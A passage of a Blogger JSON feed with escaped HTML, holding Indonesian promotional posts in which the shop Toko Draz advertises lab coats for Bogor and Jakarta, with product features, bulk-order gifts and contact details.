\/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #351c75; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp : \u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E || \u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cspan data-end=\"697\" data-start=\"642\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\"\u003E\u003Cstrong data-end=\"697\" data-start=\"642\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\"\u003E\u003Cstrong data-end=\"697\" data-start=\"642\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKenapa Harus Membeli Jas Laboratorium di Toko Draz?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1029\" data-start=\"699\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai toko yang telah \u003Cstrong data-end=\"754\" data-start=\"723\"\u003Eberdiri lebih dari 13 tahun\u003C\/strong\u003E, Toko Draz memahami betul kebutuhan mahasiswa, tenaga medis, peneliti, hingga instansi pendidikan dan laboratorium. Pengalaman panjang ini membuat kami konsisten menghadirkan produk yang tidak hanya rapi secara tampilan, tetapi juga awet saat digunakan dalam jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1192\" data-start=\"1031\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan utama Toko Draz terletak pada \u003Cstrong data-end=\"1142\" data-start=\"1072\"\u003Ekualitas produk, pelayanan ramah, serta ketepatan waktu pengerjaan\u003C\/strong\u003E, baik untuk pembelian satuan maupun partai besar.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1240\" data-start=\"1194\"\u003E\u003Cstrong data-end=\"1240\" data-start=\"1197\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Produk Jas Laboratorium Kami\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1374\" data-start=\"1242\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProduk jas laboratorium dari Toko Draz dirancang dengan standar yang tinggi dan detail yang diperhatikan secara serius, antara lain:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul data-end=\"1720\" data-start=\"1376\"\u003E\n\u003Cli data-end=\"1427\" data-start=\"1376\"\u003E\n\u003Cp data-end=\"1427\" data-start=\"1378\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1406\" data-start=\"1378\"\u003EBahan premium dan nyaman\u003C\/strong\u003E digunakan seharian\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1476\" data-start=\"1428\"\u003E\n\u003Cp data-end=\"1476\" data-start=\"1430\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1455\" data-start=\"1430\"\u003EJahitan rapi dan kuat\u003C\/strong\u003E, tidak mudah lepas\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1555\" data-start=\"1477\"\u003E\n\u003Cp data-end=\"1555\" data-start=\"1479\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1511\" data-start=\"1479\"\u003EModel modern dan profesional\u003C\/strong\u003E, cocok untuk mahasiswa maupun tenaga ahli\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1613\" data-start=\"1556\"\u003E\n\u003Cp data-end=\"1613\" data-start=\"1558\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"1592\" data-start=\"1558\"\u003EPilihan warna jas laboratorium\u003C\/strong\u003E (putih, navy, dll)\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1663\" data-start=\"1614\"\u003E\n\u003Cp data-end=\"1663\" data-start=\"1616\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBisa \u003Cstrong data-end=\"1661\" data-start=\"1621\"\u003Ecustom ukuran, logo, dan bordir nama\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1720\" data-start=\"1664\"\u003E\n\u003Cp data-end=\"1720\" data-start=\"1666\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETidak mudah panas dan tetap terlihat rapi saat dipakai\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"1816\" data-start=\"1722\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap produk melewati proses quality control agar konsumen menerima jas laboratorium terbaik.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"1860\" data-start=\"1818\"\u003E\u003Cstrong data-end=\"1860\" data-start=\"1821\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan untuk Konsumen Toko Draz\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1935\" data-start=\"1862\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBerbelanja di Toko Draz memberikan banyak keuntungan nyata, di antaranya:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2208\" data-start=\"1937\"\u003E\n\u003Cli data-end=\"1976\" data-start=\"1937\"\u003E\n\u003Cp data-end=\"1976\" data-start=\"1939\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHarga \u003Cstrong data-end=\"1974\" data-start=\"1945\"\u003Ekompetitif dan transparan\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2016\" data-start=\"1977\"\u003E\n\u003Cp data-end=\"2016\" data-start=\"1979\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBisa pesan \u003Cstrong data-end=\"2014\" data-start=\"1990\"\u003Eeceran maupun grosir\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2087\" data-start=\"2017\"\u003E\n\u003Cp data-end=\"2087\" data-start=\"2019\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECocok untuk \u003Cstrong data-end=\"2085\" data-start=\"2031\"\u003Ekampus, sekolah, rumah sakit, klinik, dan instansi\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2138\" data-start=\"2088\"\u003E\n\u003Cp data-end=\"2138\" data-start=\"2090\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELokasi \u003Cstrong data-end=\"2119\" data-start=\"2097\"\u003Estrategis di Bogor\u003C\/strong\u003E, mudah dijangkau\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2208\" data-start=\"2139\"\u003E\n\u003Cp data-end=\"2208\" data-start=\"2141\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonsultasi produk yang \u003Cstrong data-end=\"2186\" data-start=\"2164\"\u003Ejujur dan membantu\u003C\/strong\u003E, bukan sekadar jualan\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2279\" data-start=\"2210\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami percaya bahwa kepuasan konsumen adalah investasi jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"2336\" data-start=\"2281\"\u003E\u003Cstrong data-end=\"2336\" data-start=\"2284\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpesial Gift untuk Pembelian dalam Jumlah Banyak\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"2481\" data-start=\"2338\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk apresiasi, \u003Cstrong data-end=\"2401\" data-start=\"2364\"\u003EToko Draz memberikan spesial gift\u003C\/strong\u003E untuk pembelian jas laboratorium dalam jumlah tertentu.\u003Cbr data-end=\"2460\" data-start=\"2457\" \/\u003E\nGift ini bisa berupa:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2588\" data-start=\"2483\"\u003E\n\u003Cli data-end=\"2499\" data-start=\"2483\"\u003E\n\u003Cp data-end=\"2499\" data-start=\"2485\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBonus produk\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2525\" data-start=\"2500\"\u003E\n\u003Cp data-end=\"2525\" data-start=\"2502\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPotongan harga khusus\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2551\" data-start=\"2526\"\u003E\n\u003Cp data-end=\"2551\" data-start=\"2528\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMerchandise eksklusif\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2588\" data-start=\"2552\"\u003E\n\u003Cp data-end=\"2588\" data-start=\"2554\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPrioritas pengerjaan lebih cepat\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2733\" data-start=\"2590\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProgram ini sangat cocok untuk \u003Cstrong data-end=\"2679\" data-start=\"2621\"\u003Epemesanan kelas, angkatan, laboratorium, atau instansi\u003C\/strong\u003E yang membutuhkan jas laboratorium dalam jumlah besar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2733\" data-start=\"2590\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwRUo4u-ow9GEU3udiz2e4DEGrHkaSFYxPVzP1KEM_bUdD7UmGkT5_7vn6CGszcDbEiw-pW7NXzWEuO9Kn_65zmOfHZR9Z3N-tq0ldj7nZJefzb5M4xpuMGvFf-1yKf89gwCMmT3spT2Fblfv6ps6y9sRqklV2jK9RmOtjdXmHARMpP8afsrJA89zpxpoH\/s1536\/ChatGPT%20Image%2022%20Jan%202026,%2014.25.02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwRUo4u-ow9GEU3udiz2e4DEGrHkaSFYxPVzP1KEM_bUdD7UmGkT5_7vn6CGszcDbEiw-pW7NXzWEuO9Kn_65zmOfHZR9Z3N-tq0ldj7nZJefzb5M4xpuMGvFf-1yKf89gwCMmT3spT2Fblfv6ps6y9sRqklV2jK9RmOtjdXmHARMpP8afsrJA89zpxpoH\/w426-h640\/ChatGPT%20Image%2022%20Jan%202026,%2014.25.02.png\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #351c75; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #351c75; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;||\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cspan data-end=\"697\" data-start=\"642\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"2752\" data-start=\"2735\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"2752\" data-start=\"2738\"\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"697\" data-start=\"639\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 data-end=\"2752\" data-start=\"2735\"\u003E\u003Cstrong data-end=\"2752\" data-start=\"2738\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"3063\" data-start=\"2754\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJika Anda sedang mencari \u003Cstrong data-end=\"2821\" data-start=\"2779\"\u003EJual Jas Laboratorium Terdekat | Bogor\u003C\/strong\u003E, maka \u003Cstrong data-end=\"2841\" data-start=\"2828\"\u003EToko Draz\u003C\/strong\u003E adalah pilihan yang tepat. Dengan pengalaman \u003Cstrong data-end=\"2899\" data-start=\"2887\"\u003E13 tahun\u003C\/strong\u003E, kualitas produk unggulan, layanan profesional, serta bonus menarik untuk pembelian grosir, Toko Draz siap menjadi partner terbaik kebutuhan jas laboratorium Anda.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3189\" data-start=\"3065\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETidak perlu ragu, karena jas laboratorium yang baik akan menunjang aktivitas dan meningkatkan rasa percaya diri penggunanya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/6542858037723317333\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/jual-jas-laboratorium-terdekat-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/6542858037723317333"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/6542858037723317333"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2026\/01\/jual-jas-laboratorium-terdekat-bogor.html","title":"Jual Jas Laboratorium Terdekat | Bogor"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmv2-o8ANK2IljPiT1VVJQGFp9bzKSt0bvE61LXc8wSjVwsusfF5q0xiTEkKBwq1WSIUXh24ACFRAUwQEVh8hkkZ4zshhNTco9X8oWKWh10VwI_6s_lwsWXmv63PKuKSsmQgh-KOLkWOthwgvlb131X-pNdTrz1GMuAJuNLQ4STNm7oV1uKLQBk3PUckJS\/s72-w426-h640-c\/ChatGPT%20Image%2022%20Jan%202026,%2014.44.34.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-9061822690878164331"},"published":{"$t":"2026-01-21T23:38:00.000-08:00"},"updated":{"$t":"2026-01-21T23:38:59.321-08:00"},"title":{"type":"text","$t":"Jual Jas Laboratorium Murah Terdekat | Jakarta"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 data-end=\"183\" data-start=\"133\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJual Jas Laboratorium Murah Terdekat | Jakarta\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch2 data-end=\"235\" data-start=\"184\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Tepat Mahasiswa \u0026amp; Institusi di Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"642\" data-start=\"237\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Cstrong data-end=\"296\" data-start=\"245\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ejual jas laboratorium murah terdekat\u003C\/span\u003E\u003C\/a\u003E di Jakarta\u003C\/strong\u003E kini tidak perlu lagi bingung. Baik untuk kebutuhan mahasiswa, sekolah, kampus, rumah sakit, hingga laboratorium penelitian, jas laboratorium merupakan perlengkapan wajib yang harus memenuhi standar kenyamanan dan keamanan. Di sinilah \u003Cstrong data-end=\"545\" data-start=\"532\"\u003EToko Draz\u003C\/strong\u003E hadir sebagai solusi terpercaya dengan pengalaman panjang dan kualitas produk yang sudah teruji.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"872\" data-start=\"644\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelama lebih dari satu dekade, Toko Draz konsisten melayani kebutuhan jas laboratorium dengan harga terjangkau tanpa mengorbankan kualitas. Tak heran jika pelanggan datang kembali dan merekomendasikan kami ke rekan-rekan mereka.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"872\" data-start=\"644\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglYD5FCUO-q-PV_BOdI1lr2vPz8Omj4n-hFbi_OBHaSMXZPvQSX_va9kIn_JUUhpG-i8jXLMIRUCQ0nYFqJAm4V6NVF12_K1ZrHg1dJq8c2JjH0Xig9or6BO4CLalJtpMMPvSYoqVUEacybW6IutaJ1pL3nem3pm6e6r4l0wcu-xTQotN-KxfxcHO8eH5V\/s1024\/22%20Jan%202026,%2014.06.35.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglYD5FCUO-q-PV_BOdI1lr2vPz8Omj4n-hFbi_OBHaSMXZPvQSX_va9kIn_JUUhpG-i8jXLMIRUCQ0nYFqJAm4V6NVF12_K1ZrHg1dJq8c2JjH0Xig9or6BO4CLalJtpMMPvSYoqVUEacybW6IutaJ1pL3nem3pm6e6r4l0wcu-xTQotN-KxfxcHO8eH5V\/w640-h640\/22%20Jan%202026,%2014.06.35.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #990000; font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-family: arial; font-size: small;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"925\" data-start=\"879\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Toko Draz Dibandingkan Toko Lain\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1048\" data-start=\"927\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai penyedia \u003Cstrong data-end=\"981\" data-start=\"944\"\u003Ejas laboratorium murah di Jakarta\u003C\/strong\u003E, Toko Draz memiliki sejumlah keunggulan yang membuat kami berbeda:\u003C\/span\u003E\u003C\/p\u003E\n\u003Col data-end=\"1824\" data-start=\"1050\"\u003E\n\u003Cli data-end=\"1294\" data-start=\"1050\"\u003E\n\u003Cp data-end=\"1294\" data-start=\"1053\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1076\" data-start=\"1053\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman 13 Tahun\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EToko Draz telah berdiri selama \u003Cstrong data-end=\"1125\" data-start=\"1113\"\u003E13 tahun\u003C\/strong\u003E, melayani ribuan pelanggan dari berbagai latar belakang. Pengalaman ini membuat kami memahami betul kebutuhan konsumen, mulai dari mahasiswa baru hingga instansi besar.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1509\" data-start=\"1296\"\u003E\n\u003Cp data-end=\"1509\" data-start=\"1299\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1337\" data-start=\"1299\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELokasi Strategis \u0026amp; Mudah Dijangkau\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBagi Anda yang mencari \u003Cem data-end=\"1404\" data-start=\"1366\"\u003Ejas laboratorium terdekat di Jakarta\u003C\/em\u003E, Toko Draz menjadi pilihan tepat karena mudah diakses dan siap melayani pembelian offline maupun online.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1674\" data-start=\"1511\"\u003E\n\u003Cp data-end=\"1674\" data-start=\"1514\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1542\" data-start=\"1514\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHarga Murah \u0026amp; Kompetitif\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami menawarkan harga yang bersahabat, baik untuk pembelian satuan maupun grosir, tanpa menurunkan kualitas bahan dan jahitan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1824\" data-start=\"1676\"\u003E\n\u003Cp data-end=\"1824\" data-start=\"1679\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1710\" data-start=\"1679\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPelayanan Ramah \u0026amp; Responsif\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonsumen tidak hanya membeli produk, tetapi juga mendapatkan pengalaman belanja yang nyaman dan profesional.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2 data-end=\"1878\" data-start=\"1831\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Produk Jas Laboratorium Toko Draz\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"1989\" data-start=\"1880\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProduk jas laboratorium dari Toko Draz dirancang untuk penggunaan jangka 